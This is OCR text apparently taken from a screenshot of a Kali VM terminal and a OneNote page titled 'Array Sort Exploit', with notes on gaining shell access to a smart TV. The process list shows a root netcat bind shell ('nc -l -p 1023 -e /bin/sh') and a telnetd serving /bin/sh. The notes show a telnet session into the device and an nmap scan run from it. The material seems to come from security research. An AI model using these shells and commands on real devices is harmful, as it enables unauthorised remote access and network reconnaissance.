 oc_kali_vmW - VMware Workstation
File Edit View VM Tabs Help
Home
oc_kali_vmW
880 root 2088 S /mnt/bin/busybox nc -l -l -p 1023
-e /bin/sh
894 root 2008 S /mnt/bin/busybox2 telnetd -l /mnt
/bin/sh
1080 root 11528 S smbd -s /mnt/etc/samba/smb.conf -
-lockdir=/dtv --pid
1084 root 11528 S smbd -s /mnt/etc/samba/smb.conf -
-lockdir=/dtv --pid
1086 root 6268 S httpd -f /mnt/etc/apache2/httpd.c
onf -D PHP5CGI
1099 root 6268 S httpd -f /mnt/etc/apache2/httpd.c
onf -D PHP5CGI
1100 root 6268 S httpd -f /mnt/etc/apache2/httpd.c
onf -D PHP5CGI
1101 root 6268 S httpd -f /mnt/etc/apache2/httpd.c
onf -D PHP5CGI
1127 root 148m T /mtd_down/emps/empWebBrowser/bin/
BrowserLauncher
1274 root 1688 S sleep 10
1276 root 4148 R ps
^C
oc@scra-kali:~# telnet 192.168.100.17 2023
Trying 192.168.100.17...
Connected to 192.168.100.17.
Escape character is '^]'.
/bin/sh: can't access tty; job control turned off
VDLinux#> export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/mn
t/opt/privateer/lib
VDLinux#> cd /mnt/opt/privateer/usr/bin/
VDLinux#>
Array Sort Exploit - OneNote
Rafael Scheel
File Home Insert Draw History Review View
My Notebook
Quick Notes
hbbtv
...
Search (Ctrl+E)
3 = SRF 1
5 = SRF2
EMO Change chanel:
tools unter:
/mnt/opt/privateer/usr/bin/
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/mnt/opt/privateer/lib
cd /mnt/opt/privateer/usr/bin/
./nmap 192.168.100.1 --servicedb /mnt/opt/privateer/services.txt -sS
Add Page
Tools
DVB Signal
Flash Explo
Array Sort
10:15